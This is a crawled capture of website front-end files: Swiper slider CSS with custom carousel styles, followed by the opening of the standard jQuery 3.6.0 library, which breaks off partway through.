top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}



.swiper01{}
.swiper01 .swiper-slide{}
.swiper01 .swiper-slide .pic{}
.swiper01 .swiper-slide .con{ position:absolute; line-height:1.6; left:10%; top:55%; opacity:0; transform:translateY(-50%); width:80%; color:#fff; transition:all 0.5s ease;}
.swiper01 .swiper-slide .con .d1{font-size:3vw; }
.swiper01 .swiper-slide .con .d2{ font-size:1.4vw; margin-top:10px;}
.swiper01 .swiper-slide .con .d3{ margin-top:30px;}
.swiper01 .swiper-slide .con .d3 a{ display:inline-block; width:180px; text-indent:65px; font-size:18px; border:1px solid #fff; color:#fff; line-height:50px; background:url(../images/rh.png) no-repeat 42px center; transition:all 0.5s ease;}






.swiper01 .pagination01{ position:absolute; left: auto; right:2%; width:10px; text-align: center; top: 50%; bottom:auto; transform:translateY(-50%);}
.swiper01 .pagination01 .swiper-pagination-bullet{ width:10px; margin:5px 0; position:relative; height:10px; opacity:1; background:none; border:1px solid #fff; border-radius:50%; transition:all 0.5s ease;}
.swiper01 .pagination01 .swiper-pagination-bullet-active{ background:#fff; transition:all 0.5s ease;}





.swiper01 .swiper-button-next01,.swiper01 .swiper-button-prev01{ width:35px; height:35px; border-radius:0%; opacity:1; position:absolute; top:50%; margin-top:-25px; z-index:5; cursor:pointer;}
.swiper01 .swiper-button-prev01{ left:20px; background:url(../images/left02.png) no-repeat center center; background-size:auto 100%;}
.swiper01 .swiper-button-next01{ right:20px; background:url(../images/right02.png) no-repeat center center; background-size:auto 100%;}


.swiper02{ margin-top:5%;}
.swiper02 .swiper-slide a{ display:block;}
.swiper02 .swiper-slide a .pic{ overflow:hidden;}
.swiper02 .swiper-slide a .pic img{ transition:all 0.5s ease; width:100%; height:240px; object-fit:cover;}
.swiper02 .swiper-slide a .cont{ margin-top:20px; }
.swiper02 .swiper-slide a .cont .date{ width:80px; border-right:1px solid #ddd;}
.swiper02 .swiper-slide a .cont .date span{ display:block; font-size:40px;}
.swiper02 .swiper-slide a .cont .con{ width:calc(100% - 100px);}
.swiper02 .swiper-slide a .cont .con .d1{ font-size:18px; line-height:35px; height:35px; overflow:hidden;}
.swiper02 .swiper-slide a .cont .con .d2{ line-height:22px; height:44px; overflow:hidden; color:#666;}
.swiper02 .swiper-slide a .otebk{ margin-top:12px;border-top:1px solid #ddd; padding-top:12px; color:#666; line-height:22px;}
.swiper02 .swiper-slide a .otebk img{ margin-right:3px;}
.swiper02 .pagination02{ position: relative; left:0; width:100%; text-align: center; bottom: 0; margin-top:30px;}
.swiper02 .pagination02 .swiper-pagination-bullet{ width:50px; border-radius:0; position:relative; margin:0 3px; height:3px; opacity:1; background: #ddd; transition:all 0.5s ease;}
.swiper02 .pagination02 .swiper-pagination-bullet-active{ background:#00a1e9;}

.swiper03{ background:url(../images/d.jpg) repeat-x left center;}
.swiper03 .swiper-slide a{ display:block; line-height:25px; position:relative; text-align:center; font-weight:bold; font-size:18px; padding-bottom:50px;}
.swiper03 .swiper-slide a:before{ content:''; position:absolute; left:50%; transform:translateX(-50%); width:10px; height:10px; border-radius:
50%; background:#ccc; top:33px;}
.swiper03 .swiper-slide a.cur{ color:#00a1e9;}
.swiper03 .swiper-slide a.cur:before{ border:2px solid #00a1e9; background:#f8f8f8; top:31px;}

.swiper04{ padding:60px 0 80px;}
.swiper04 .swiper-slide .pic{ width:50%; overflow:hidden;}
.swiper04 .swiper-slide .pic img{ width:100%; height:445px; object-fit:cover; transition:all 0.5s ease;}
.swiper04 .swiper-slide .con{ background:#fff; width:50%; height:445px; padding:60px 70px 0;}
.swiper04 .swiper-slide .con .d1{ color:#ccc;}
.swiper04 .swiper-slide .con .d1 .date{ font-size:70px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; border-bottom:3px solid #00a1e9;}
.swiper04 .swiper-slide .con .d1 .year{ line-height:22px; margin-left:10px; font-size:16px; padding-top:20px;}
.swiper04 .swiper-slide .con .d2{ font-size:24px; font-weight:bold; line-height:32px; height:64px; overflow:hidden; margin:30px 0;}
.swiper04 .swiper-slide .con .d3{ color:#666; font-size:16px; line-height:25px; height:50px; overflow:hidden;}
.swiper04 .swiper-slide .con .d4{ margin-top:15px; font-weight:bold; font-size:16px;}

.swiper04 .swiper-pagination04{ position:absolute; right:0; top:15px; text-align:right; font-size:20px; color:#999;}
.swiper04 .swiper-pagination04 .swiper-pagination-current{ color:#00a1e9; font-size:24px;}

.swiper04 .swiper-button-next04,.swiper04 .swiper-button-prev04{ width:50px; height:50px; border-radius:0%; opacity:1; position:absolute; top: auto; bottom:0; margin-top:0; z-index:5; cursor:pointer;}
.swiper04 .swiper-button-prev04{ right:60px; background: url(../images/left02.png) no-repeat center center;}
.swiper04 .swiper-button-next04{ right:0px; background: url(../images/right02.png) no-repeat center center;}

.swiper05{ padding-bottom:70px;}
.swiper05 .swiper-slide{ padding-right:60px;}
.swiper05 .swiper-slide .d1{font-size:26px; line-height:30px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap; position:relative; padding-bottom:20px;}
.swiper05 .swiper-slide .d1:before{ content:''; position:absolute; left:0; bottom:0; height:2px; width:30px; background:#333;}
.swiper05 .swiper-slide .d2{ margin-top:20px; line-height:25px; height:50px; overflow:hidden;}
.swiper05 .swiper-slide .d3{ margin-top:30px;}
.swiper05 .swiper-slide .d3 a{display:inline-block; line-height:45px; border-radius:22px; padding:0 40px; background:#fff;}

.swiper05 .swiper-button-next05,.swiper05 .swiper-button-prev05{ width:60px; height:60px; border-radius:0%; opacity:1; position:absolute; top: auto; bottom:0; margin-top:0; z-index:5; cursor:pointer;}
.swiper05 .swiper-button-prev05{ right:60px; background:#fff url(../images/left03-1.png) no-repeat center center;}
.swiper05 .swiper-button-next05{ right:0px; background:#00a1e9 url(../images/right03-2.png) no-repeat center center;}


.swipervt .swiper-slide a{ display:block; padding:15px; transition:all 0.5s ease; color:#fff;}
.swipervt .swiper-slide a .pic{ overflow:hidden;}
.swipervt .swiper-slide a .pic img{ width:100%; height:230px; object-fit:cover; transition:all 0.5s ease;}
.swipervt .swiper-slide a .con{ padding:30px 20px 20px;}
.swipervt .swiper-slide a .con .d1{ font-size:18px; line-height:25px; height:25px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap; transition:all 0.5s ease;}
.swipervt .swiper-slide a .con .d2{ margin-top:5px;}
.swipervt .swiper-slide a .con .d3{ margin-top:12px; line-height:22px; height:44px; overflow:hidden;}


.swiperss .paginationss{ position:absolute; top:auto; bottom:30px; left:50%; margin-left:-600px; background:rgba(0,0,0,0.8); padding:24px 70px; width:auto; text-align:center; color:#fff; font-size:18px;}
.swiperss .paginationss:before{ content:''; position:absolute; width:60px; height:2px; background:#fff; left:50%; transform:translateX(-50%); bottom:18px;}
.swiperss .swiper-button-nextss,.swiperss .swiper-button-prevss{ width:30px; height:30px; border-radius:0%; opacity:1; position:absolute; top: auto; bottom:47px; margin-top:0; z-index:5; left:50%; cursor:pointer; z-index:11;}
.swiperss .swiper-button-prevss{ margin-left:-575px; background:url(../images/left05.png) no-repeat center center;}
.swiperss .swiper-button-nextss{ margin-left:-455px;  background:url(../images/right05.png) no-repeat center center;}








@media (min-width: 1201px){
.swiper01 .swiper-slide .con .d3 a:hover{ background:#00a1e9 url(../images/rh.png) no-repeat 45px center; border-color:#00a1e9; color:#fff; transition:all 0.5s ease;}
.swiper01 .swiper-slide-active .con{ top:40%; opacity:1; transition:all 0.5s ease 0.3s;}
.swiper02 .swiper-slide a:hover .pic img,.swiper04 .swiper-slide  .pic:hover img,.swipervt .swiper-slide a:hover .pic img{ transform:scale(1.05); transition:all 0.5s ease;}
.swipervt .swiper-slide a:hover{ background:#fff; color:#333; transition:all 0.5s ease;}
.swipervt .swiper-slide a:hover .con .d1{ color:#00a1e9;}

}

@media (max-width: 1200px){
.swiper01 .swiper-slide-active .con{ top:50%; opacity:1; transition:all 0.5s ease 0.3s;}
.swiper01 .swiper-slide .con .d3{ margin-top:12px;}
.swiper01 .swiper-slide .con .d3 a{ line-height:35px; width:115px; padding:0; text-align:center; border-width:1px; text-indent:30px; font-size:15px; background-position:20px center;}
.swiper04 .swiper-slide .con{ padding:50px 30px 0;}
.swiper05 .swiper-slide{ padding:0;}
.swiper05 .swiper-slide .d1{ font-size:20px;}

.swiperss .paginationss{ left:2%; margin-left:0; bottom:10px; padding:10px 45px; font-size:15px;}
.swiperss .paginationss:before{ bottom:5px; width:50px;}
.swiperss .swiper-button-nextss,.swiperss .swiper-button-prevss{ left:0; margin-left:0; bottom:12px;}
.swiperss .swiper-button-prevss{ left:calc(2% + 8px);}
.swiperss .swiper-button-nextss{ left:calc(2% + 100px);}


}


@media (max-width: 780px){
.swiper01 .swiper-slide .con .d1{ font-size:18px;}
.swiper01 .swiper-slide .con .d2{ display:none;}
.swiper01 .pagination01{ bottom:12px;}
.swiper04 .swiper-slide .pic{ width:100%;}
.swiper04 .swiper-slide .pic img{ height:55vw;}
.swiper04 .swiper-slide .con{ width:100%; height:auto; padding:5%;}
.swiper04 .swiper-slide .con .d1 .date{ font-size:32px;}
.swiper04 .swiper-slide .con .d1 .year{ padding:0; font-size:14px; line-height:20px;}
.swiper04 .swiper-slide .con .d2{ font-size:18px; line-height:30px; height:60px; margin:15px 0;}

}

@media (max-width: 640px){


}












--- FILE ---
content_type: application/javascript
request_url: http://wuikatimes.com/js/jquery.min.js
body_size: 36841
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" != typeof window ? window : this, function(C, e) {
	"use strict";
	var t = [],
		r = Object.getPrototypeOf,
		s = t.slice,
		g = t.flat ? function(e) {
			return t.flat.call(e)
		} : function(e) {
			return t.concat.apply([], e)
		},
		u = t.push,
		i = t.indexOf,
		n = {},
		o = n.toString,
		v = n.hasOwnProperty,
		a = v.toString,
		l = a.call(Object),
		y = {},
		m = function(e) {
			return "function" == typeof e && "number" != typeof e.nodeType && "function" != typeof e.item
		},
		x = function(e) {
			return null != e && e === e.window
		},
		E = C.document,
		c = {
			type: !0,
			src: !0,
			nonce: !0,
			noModule: !0
		};

	function b(e, t, n) {
		var r, i, o = (n = n || E).createElement("script");
		if (o.text = e, t)
			for (r in c)(i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
		n.head.appendChild(o).parentNode.removeChild(o)
	}

	function w(e) {
		return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object" :
			typeof e
	}
	var f = "3.6.0",
		S = function(e, t) {
			return new S.fn.init(e, t)
		};

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = w(e);
		return !m(e) && !x(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
	}
	S.fn = S.prototype = {
		jquery: f,
		constructor: S,
		length: 0,
		toArray: function() {
			return s.call(this)
		},
		get: function(e) {
			return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = S.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return S.each(this, e)
		},
		map: function(n) {
			return this.pushStack(S.map(this, function(e, t) {
				return n.call(e, t, e)
			}))
		},
		slice: function() {
			return this.pushStack(s.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		even: function() {
			return this.pushStack(S.grep(this, function(e, t) {
				return (t + 1) % 2
			}))
		},
		odd: function() {
			return this.pushStack(S.grep(this, function(e, t) {
				return t % 2
			}))
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (e < 0 ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: u,
		sort: t.sort,
		splice: t.splice
	}, S.extend = S.fn.extend = function() {
		var e, t, n, r, i, o, a = arguments[0] || {},
			s = 1,
			u = arguments.length,
			l = !1;
		for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || m(a) || (
			a = {}), s === u && (a = this, s--); s < u; s++)
			if (null != (e = arguments[s]))
				for (t in e) r = e[t], "__proto__" !== t && a !== r && (l && r && (S.isPlainObject(r) || (i =
					Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || S
					.isPlainObject(n) ? n : {}, i = !1, a[t] = S.extend(l, o, r)) : void 0 !== r && (a[
					t] = r));
		return a
	}, S.extend({
		expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isPlainObject: function(e) {
			var t, n;
